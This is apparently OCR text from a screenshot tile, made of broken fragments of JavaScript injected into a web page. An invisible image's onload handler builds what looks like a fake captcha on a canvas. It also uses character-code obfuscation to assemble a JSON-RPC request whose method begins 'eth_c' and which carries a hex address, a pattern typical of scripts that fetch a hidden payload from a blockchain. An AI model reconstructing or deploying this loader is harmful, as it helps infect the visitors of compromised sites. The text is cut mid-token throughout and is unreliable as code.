
EAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC=function()
w.cV+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0;i<15;i++)
*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font='2
onrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,9
48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,101,101,51,5
CharCode(32).trim();for(let i=0;i
Verif